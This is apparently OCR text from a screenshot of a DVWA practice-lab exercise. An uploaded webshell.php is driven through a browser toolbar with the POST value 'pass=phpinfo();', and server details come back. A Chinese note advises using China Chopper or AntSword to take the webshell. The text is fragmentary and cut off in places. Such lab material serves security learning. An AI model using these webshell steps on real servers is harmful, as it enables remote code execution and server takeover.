 192.168.98.129/dvwa/hackable/uploads/webshell.php
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENC
URL
URL
cute
http://192.168.98.129/dvwa/hackable/uploads/webshell.php
一句话木马，然后通过，菜刀或
者蚁剑，拿webshell
Post data Referrer 0xHEX %URL BASE64 Insert string to replac
pass=phpinfo();
PHP Version 5.6.40
System Linux security 3.10.0-1160.el7
Build Date Feb 11 2019 09:51:52
Configure Command './configure' '--prefix=/opt/la
/lampp/etc' '--with-mysql=m
'--enable-calendar' '--enable
'--enable-shmop' '--disable-